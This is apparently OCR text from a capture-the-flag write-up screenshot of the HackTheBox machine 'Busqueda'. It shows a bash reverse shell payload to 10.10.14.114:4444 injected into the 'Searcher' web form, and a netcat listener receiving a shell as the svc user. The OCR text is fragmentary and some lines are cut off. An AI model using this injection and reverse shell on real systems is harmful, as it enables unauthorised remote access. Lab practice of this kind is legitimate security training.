 Searcher
searcher.htb
Kali Linux Kali Tools Kali Docs Kali Forums
1. Simply select the engine you want to use.
2. Type the query you want to be searched.
3. Finally, hit the "Search" button to submit the
query.
If you want to get redirected automatically, you can
tick the check box. Then you will be automatically
redirected to the selected engine with the results
of the query you searched for. Otherwise, you will
get the URL of your search, which you can use
however you wish.
Select your engine:
Accuweather
What do you want to search for:
sh -c "bash -i >& /dev/tcp/10.10.14.114/4444 0>& Search
Auto redirect
kali@kali: ~/Desktop/Busqueda
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop/Busqueda]
└─$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.14.114] from (UNKNOWN) [10.10.11.208]
50740
bash: cannot set terminal process group (1645): Inapprop
riate ioctl for device
bash: no job control in this shell
svc@busqueda:/var/www/app$